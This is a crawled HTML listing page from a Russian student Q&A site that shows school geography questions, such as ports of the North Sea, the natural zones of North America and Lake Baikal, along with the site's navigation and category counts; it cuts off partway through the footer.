

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tutreshu.ru/geografiya/
body_size: 8890
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="ru-RU" xml:lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>География</title>
	<link href="https://tutreshu.ru/manifest.json" rel="manifest" />
	<link rel="shortcut icon" type="image/x-icon" href="https://tutreshu.ru/favicon.ico" />
	<link rel="apple-touch-icon" type="image/png" href="https://tutreshu.ru/icon-touch.png" />
	<meta name="keywords" content="вопросы">
	<meta name="description" content="Вопросы рубрики">
	<link rel="canonical" href="https://tutreshu.ru/geografiya/">
	<link rel="stylesheet" type="text/css" href="/css/style.css" media="all">
	<script src="//yastatic.net/jquery/3.1.1/jquery.min.js"></script>
</head>
<body class=" questions_bodypage  not_loginned">
<noindex>
  <div class="topline_banner_container">
    <center>
      <div class="seedbnrs" id="seedbnrs2" processed="1">
       
      </div>
    </center>
  </div>
</noindex>
<div class="for_background">
  <div class="page_container">
    <div class="page_container2"> 
      
      <!-- шапка -->
      <div class="header">
        <div class="logo_line">
          <div class="left">
            <div class="logo"> <a href="https://tutreshu.ru/" rel="nofollow" style="text-decoration: none;">
			  <div class="logo_text">ТутРешу</div>
              
              </a>
              <div class="users_count"><!--beta--></div>
              <div class="clear"></div>
            </div>
          </div>
          <div class="right">
            <div class="auth_area">
              			<noindex>
                <div class="auth">
                  <div class="enter" onclick="$tutReshu('#hideBlock').css('display', 'block'), $tutReshu('#cboxMiddleLeft').css('height', '185'), $tutReshu('#cboxContent').css('height', '185'), $tutReshu('#cboxMiddleRight').css('height', '185'), $tutReshu('#cboxLoadedContent').css('height', '165'), $tutReshu('#colorbox').css('height', '217'), $tutReshu('#cboxWrapper').css('height', '217'), $tutReshu('.form_register').hide(), $tutReshu('.form_login').show(), $tutReshu('.login').removeClass('active'), $tutReshu('.register').addClass('active')" >Вход</div>
                  <div class="register" onclick="$tutReshu('#hideBlock').css('display', 'block'), $tutReshu('#cboxMiddleLeft').css('height', '216'), $tutReshu('#cboxContent').css('height', '216'), $tutReshu('#cboxMiddleRight').css('height', '216'), $tutReshu('#cboxLoadedContent').css('height', '226'), $tutReshu('#colorbox').css('height', '257'), $tutReshu('#cboxWrapper').css('height', '257'), $tutReshu('.form_login').hide(), $tutReshu('.form_register').show(), $tutReshu('.register').removeClass('active'), $tutReshu('.login').addClass('active')">Регистрация</div>
                  <div class="clear"></div>
                </div>
                <div class="about"><a href="https://tutreshu.ru/infopage_about.html">О проекте</a> <a href="https://tutreshu.ru/infopage_money.html">Как заработать?</a> </div>
              </noindex>
            </div>
          </div>
          <div class="clear"></div>
        </div>
        <div class="nav_line">
          <div class="left">
            <noindex>
              <table class="main_menu not_index" id="main_menu">
                <tbody>
                  <tr>
                    <td class="inactive handle_hovers "><a href="https://tutreshu.ru/">
                      <div>ГЛАВНАЯ</div>
                      </a></td>
                    <td class="active handle_hovers"><a>
                      <div class="cont">
                        <div class="left_side">
                          <div class="right_side">
                            <div class="title">ВОПРОСЫ</div>
                          </div>
                        </div>
                      </div>
                      </a></td>
					
                    <td class="inactive handle_hovers "><a href="https://tutreshu.ru/badges/all.html">
                      <div>НАГРАДЫ</div>
                      </a></td>
                    <td class="inactive handle_hovers ask"><a href="https://tutreshu.ru/ask.html">
                      <div>ЗАДАТЬ ВОПРОС</div>
                      </a></td>
                  </tr>
                </tbody>
              </table>
            </noindex>
          </div>
         		<div class="right">
            <div class="search">
              <div class="search_area rad3 " id="search_area">
                <form method="GET" action="https://tutreshu.ru/search.php" id="header_search_form">
                  <div class="left">
                    <input autocomplete="off" name="text" class="s1 ac_input" id="search_query" value="" type="text">
                  </div>
                  <div class="s1" style="display: none;" id="search_submit_icon"></div>
				  <input type="submit" style="display: none;" value="Найти">
                  <div class="clear"></div>
                </form>
              </div>
            </div>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <!-- // шапка -->
      
      <noindex>
        <div class="seedbnrs" id="seedbnrs19" processed="1">
          <div class="yd_728_cont">
            <div class="yd_728"> 
              
            </div>
          </div>
          <div class="clear"></div>
        </div>
      </noindex>
      
      <!-- центральная часть -->
      <div class="main_cont">
        <table class="main">
          <tbody>
            <tr>
              <td class="left"><div class="content_middle">
                  <div class="content rad5">
                    <div class="nav_tabs">
                      <div class="title_left"> ГЕОГРАФИЯ: </div>
                      <div class="tabs">
                        
                      </div>
                      <div class="clear"></div>
                    </div>
                    <div class="questions_container">
					
										
					                      <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/partystylish1/">partystylish1</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/samye-glavnye-porty-severnogo.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/samye-glavnye-porty-severnogo.html" class="question_title">Самые главные порты Северного моря</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/aleksei1977/">aleksei1977</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/punkt-roztashovaniy-na-skhid-vid-kiyeva-mozhe-mati-taki-geografichni-koordinati-50-5-gradusiv-pn-sh-ta-12-gradusiv.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/punkt-roztashovaniy-na-skhid-vid-kiyeva-mozhe-mati-taki-geografichni-koordinati-50-5-gradusiv-pn-sh-ta-12-gradusiv.html" class="question_title">Пункт, розташований на схід від Києва, може мати такі географічні координати 50,5 градусів пн. Ш та 12 градусів схд</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/artemka_m55/">artemka_m55</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/po-karte-opredelite-absolyutnuyu-vysotu-vershiny-elbrus-vyschitayte-chemu-primerno-ravna-otnositelnaya-vysota-konusa-etogo-potukhshego-vulkana-esli-egopodoshva-imeet-absolyutnuyu-vysotu-okolo-4000.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/po-karte-opredelite-absolyutnuyu-vysotu-vershiny-elbrus-vyschitayte-chemu-primerno-ravna-otnositelnaya-vysota-konusa-etogo-potukhshego-vulkana-esli-egopodoshva-imeet-absolyutnuyu-vysotu-okolo-4000.html" class="question_title">По карте определите абсолютную высоту вершины Эльбрус</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/sergey57/">sergey57</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/v-kakikh-klimaticheskikh-poyasakh-raspolozhena-yuzhnaya-amerika-kakie-okeany-i-morya-omyvayut-yuzhnuyu-ameriku-kak-raspolozhen-materik-yuzhnaya-amerika-otnositelnodrugikh.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/v-kakikh-klimaticheskikh-poyasakh-raspolozhena-yuzhnaya-amerika-kakie-okeany-i-morya-omyvayut-yuzhnuyu-ameriku-kak-raspolozhen-materik-yuzhnaya-amerika-otnositelnodrugikh.html" class="question_title">В каких климатических поясах расположена Южная Америка? Какие океаны и моря омывают Южную Америку?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/viktoreremenko/">viktoreremenko</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/eta-oblast-dala-nazvanie-krupneyshemu-mestorozhdeniyu-zheleznoy-rudy-ee-promyshlennost-poluchaet.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/eta-oblast-dala-nazvanie-krupneyshemu-mestorozhdeniyu-zheleznoy-rudy-ee-promyshlennost-poluchaet.html" class="question_title">Эта область дала название крупнейшему месторождению железной руды. Ее промышленность получает электроэнергиюАЭС</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/bertol/">bertol</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/nuzhno-pozvonit-v-pekin-v-9-utra-v-kakoe-vremya-nuzhno-zvonit-iz.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/nuzhno-pozvonit-v-pekin-v-9-utra-v-kakoe-vremya-nuzhno-zvonit-iz.html" class="question_title">Нужно позвонить в Пекин в 9 утра. В какое время нужно звонить из Гродно?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/nick199/">nick199</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/primery-stran-ne-imeyushchikh-vykhoda-k.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/primery-stran-ne-imeyushchikh-vykhoda-k.html" class="question_title">Примеры стран, не имеющих выхода к морю</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/cell-point/">cell-point</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/kakovy-osnovnye-priznaki-i-pokazateli-pervogo-i-vtopogo-tipov.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/kakovy-osnovnye-priznaki-i-pokazateli-pervogo-i-vtopogo-tipov.html" class="question_title">Каковы основные признаки и показатели первого и втopoгo типов воспроизводстванаселения</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/maximums/">maximums</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/esli-kto-to-uzhe-delal-prakticheskuyu-9-sirotenko-dovgan-to-sfotkayte-ee-a-esli-net-to-napishite-otveti-na-takievoprosi-1-chim-bi-vi-poyasnili-zmini-u-valovomu-zbori-osnovnikh-silskogospodarskikh.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/esli-kto-to-uzhe-delal-prakticheskuyu-9-sirotenko-dovgan-to-sfotkayte-ee-a-esli-net-to-napishite-otveti-na-takievoprosi-1-chim-bi-vi-poyasnili-zmini-u-valovomu-zbori-osnovnikh-silskogospodarskikh.html" class="question_title">Если кто-то уже делал Практическую № 9</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/dnuomhtae/">dnuomhtae</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/prokommentiruyte-obraznoe-vyrazhenie-geografov-khozyaystvo-avstralii-kogda-to-ekhashee-na-ovtse-pereselo-v.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/prokommentiruyte-obraznoe-vyrazhenie-geografov-khozyaystvo-avstralii-kogda-to-ekhashee-na-ovtse-pereselo-v.html" class="question_title">Прокомментируйте образное выражение географов: "Хозяйство Австралии, когда-то ехашее на овце…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/nikitin/">nikitin</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/kakimi-faktami-opredelyaestya-velichina.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/kakimi-faktami-opredelyaestya-velichina.html" class="question_title">Какими фактами определяестя величина плотности?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/ruexer/">ruexer</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/1-samaya-nizkaya-tochka-zemli-na-kakom-materike-nokhoditsya-2-navodnenie-vyzvannoe-zatezhnymi-dozhdyami-nazyvaetsya-a-pavodkomb.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/1-samaya-nizkaya-tochka-zemli-na-kakom-materike-nokhoditsya-2-navodnenie-vyzvannoe-zatezhnymi-dozhdyami-nazyvaetsya-a-pavodkomb.html" class="question_title">1. Самая низкая точка Земли. На каком материке ноходится?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/vic2612/">vic2612</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/v-kakoy-strane-ukraina-zakupaet-vinograd-ovoshchi-konservy-a-prodaet-avtobusy-tsement.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/v-kakoy-strane-ukraina-zakupaet-vinograd-ovoshchi-konservy-a-prodaet-avtobusy-tsement.html" class="question_title">В какой стране украина закупает виноград, овощи, консервы, а продает автобусы, цемент исталь?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/alex-petr/">alex-petr</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/pomogite-pozhaluysta-sravnitelnaya-kharakteristika-uralskikh-gor-i.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/pomogite-pozhaluysta-sravnitelnaya-kharakteristika-uralskikh-gor-i.html" class="question_title">Помогите пожалуйста: Сравнительная характеристика Уральских гор и Кавказских…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/vasilena004/">vasilena004</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/severnaya-amerika-protyazhennost-mayerika-v-gradusakh-i.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/severnaya-amerika-protyazhennost-mayerika-v-gradusakh-i.html" class="question_title">Северная Америка. Протяженность маьерика в градусах и километрах</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/nega85/">nega85</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/u-vershiny-etogo-zaliva-vdayushchegosya-v-sushu-na-300-km-nazovite-etot.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/u-vershiny-etogo-zaliva-vdayushchegosya-v-sushu-na-300-km-nazovite-etot.html" class="question_title">У вершины этого залива, вдающегося в сушу на 300 км. Назовите этот залив</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/gripyz/">gripyz</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/kto-znaet-kakie-strany-vkhodyat-v-maluyu.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/kto-znaet-kakie-strany-vkhodyat-v-maluyu.html" class="question_title">Кто знает: какие страны входят в Малую Азию?</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/clevermind/">clevermind</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/vyberite-pravilno-1-pochva-rezultat-vozdeystviya-na-litosferu-a-atmosfernykh-faktov-b-obyektov-gidrosfery-v-atmosfernykhfaktorov-i-obyektov.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/vyberite-pravilno-1-pochva-rezultat-vozdeystviya-na-litosferu-a-atmosfernykh-faktov-b-obyektov-gidrosfery-v-atmosfernykhfaktorov-i-obyektov.html" class="question_title">Выберите правильно: 1. Почва-результат воздействия на литосферу: а) атмосферных фактов б) объектов гидросферы…</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item odd rad4 ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/uspeh-garant/">uspeh-garant</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/prirodnye-zony-severnoy.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/prirodnye-zony-severnoy.html" class="question_title">Природные зоны северной америки</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                                              <div class="item  ">
                        <div class="right ">
                          <div class="question_author"><a class="l" href="https://tutreshu.ru/profile/shipiloff/">shipiloff</a></div>
                          <div class="question_time" title="">01 октября 2024</div>
                        </div>
                        <div class="left">
                          <div class="answers_count_container handle_hovers rad4">
                            <div class="answers_count rad3"> <a href="https://tutreshu.ru/geografiya/dayte-kharakteristiku-ozera.html">
							  
							                                <div class="num ">1</div> 
                              <div class="text">ответ</div>
							                                </a> </div>
                          </div>
                          <div class="data"> <a href="https://tutreshu.ru/geografiya/dayte-kharakteristiku-ozera.html" class="question_title">Дайте характеристику озера байкал</a>
                            
                          </div>
                          <div class="clear"></div>
                        </div>
                        <div class="clear"></div>
                      </div>
					  
					                        					  
					  
                    </div>
                    <div class="clear"></div>
                  </div>
                </div>
				
				<div class="paging"> <span>« предыдущая</span>  <a class="rad4 selected">1</a>  <a href="https://tutreshu.ru/geografiya/2/" class="rad4">2</a>  <a href="https://tutreshu.ru/geografiya/3/" class="rad4">3</a>  <a href="https://tutreshu.ru/geografiya/4/" class="rad4">4</a>  <a href="https://tutreshu.ru/geografiya/5/" class="rad4">5</a>  ...  <a href="https://tutreshu.ru/geografiya/416/" class="rad4">416</a>  <a href="https://tutreshu.ru/geografiya/2/" title="следующая" class="next rad4">следующая »</a> </div>
				
				
			</td>
              
			  <td style="height: auto;" class="right"><!-- информационные блоки -->
                
				<div class="ask_question_container rad6">
	<div class="ask_question rad4">
	<div class="ask_question_link"><a href="https://tutreshu.ru/ask.html">Задайте свой вопрос</a></div>
  </div>
</div>
				
				<br>
				
				
								
				
                
				
                <noindex>
                <div class="categories_cont rad5"><div class="categories rad4"><div class="category handle_hovers "><div class="questions_count">27400</div><div class="title"><a href="https://tutreshu.ru/algebra/" class="rad4" title="Алгебра">Алгебра</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14821</div><div class="title"><a href="https://tutreshu.ru/angliyskiy-yazyk/" class="rad4" title="Английский язык">Английский язык</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">14216</div><div class="title"><a href="https://tutreshu.ru/biologiya/" class="rad4" title="Биология">Биология</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">7369</div><div class="title"><a href="https://tutreshu.ru/drugoy/" class="rad4" title="Другой">Другой</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">720</div><div class="title"><a href="https://tutreshu.ru/ekonomika/" class="rad4" title="Экономика">Экономика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">18828</div><div class="title"><a href="https://tutreshu.ru/fizika/" class="rad4" title="Физика">Физика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8304</div><div class="title"><a href="https://tutreshu.ru/geografiya/" class="rad4" title="География">География</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15850</div><div class="title"><a href="https://tutreshu.ru/geometriya/" class="rad4" title="Геометрия">Геометрия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">5255</div><div class="title"><a href="https://tutreshu.ru/informatika/" class="rad4" title="Информатика">Информатика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">11818</div><div class="title"><a href="https://tutreshu.ru/istoriya/" class="rad4" title="История">История</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">23332</div><div class="title"><a href="https://tutreshu.ru/khimiya/" class="rad4" title="Химия">Химия</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">15992</div><div class="title"><a href="https://tutreshu.ru/literatura/" class="rad4" title="Литература">Литература</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">73118</div><div class="title"><a href="https://tutreshu.ru/matematika/" class="rad4" title="Математика">Математика</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">8152</div><div class="title"><a href="https://tutreshu.ru/obshchestvoznanie/" class="rad4" title="Обществознание">Обществознание</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">465</div><div class="title"><a href="https://tutreshu.ru/pravovedenie/" class="rad4" title="Правоведение">Правоведение</a></div><div class="clear"></div></div><div class="category handle_hovers "><div class="questions_count">46271</div><div class="title"><a href="https://tutreshu.ru/russkiy-yazyk/" class="rad4" title="Русский язык">Русский язык</a></div><div class="clear"></div></div></div></div>  
                </noindex>
				
                
				
</td>
			  
            </tr>
          </tbody>
        </table>
      </div>
      <!-- // центральная -->  
      
      <!-- подвал -->
      	<div class="promo_line index rad5">
        <div class="promo_line_inside rad4 f11">
          <table>
            <tbody>
              <tr>
                <td class="first"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Есть интересный вопрос? Задайте его нашему сообществу, у нас наверняка найдется ответ!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="second"><div class="cont">
                    <div class="icon s1"></div>
                    <div class="text">
                      <div class="title s1"></div>
                      <div class="desc">Делитесь опытом и знаниями, зарабатывайте награды и репутацию, заводите новых интересных друзей!</div>
                    </div>
                    <div class="clear"></div>
                  </div></td>
                <td class="third"><div class="cont">
